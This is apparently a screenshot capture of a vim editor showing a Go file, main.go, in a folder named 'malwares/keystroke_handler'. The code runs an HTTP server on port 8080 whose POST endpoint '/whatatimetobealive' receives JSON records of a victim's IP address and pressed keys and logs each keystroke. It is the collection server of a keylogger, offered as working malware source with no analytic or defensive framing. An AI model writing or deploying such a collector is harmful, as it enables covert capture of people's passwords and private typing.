 1 main.go X
1 package main
2
3 import (
4     "encoding/json"
5
6     "github.com/buaazp/fasthttprouter"
7     "github.com/sirupsen/logrus"
8     "github.com/valyala/fasthttp"
9 )
10
11 func cast(b []byte) string {
12     return string(b)
13 }
14
15 type Record struct {
16     IP         string `json:"ip"`
17     PressedKey string `json:"pressedkey"`
18 }
19
20 func checkErr(err error) {
21     if err != nil {
22         logrus.Errorln(err)
23     }
24 }
25
26 func keyListener(ctx *fasthttp.RequestCtx) {
27     marshald := ctx.Request.Body()
28     var rec Record
29     json.Unmarshal(marshald, &rec)
30     logrus.Println("IP:" + rec.IP + "/ Keystroke:" + rec.PressedKey)
31 }
32 func main() {
33     logrus.Println("started waiting requests...")
34     router := fasthttprouter.New()
35     router.POST("/whatatimetobealive", keyListener)
36
37     logrus.Fatal(fasthttp.ListenAndServe(":8080", router.Handler))
38
39 }
" Press ? for help
.. (up a dir)
</malwares/keystroke_handler/
main.go
NORMAL main.go unix | utf-8 | go 38% 15:20 NERD_tree_1 80% 4:1
:NERDTreeToggle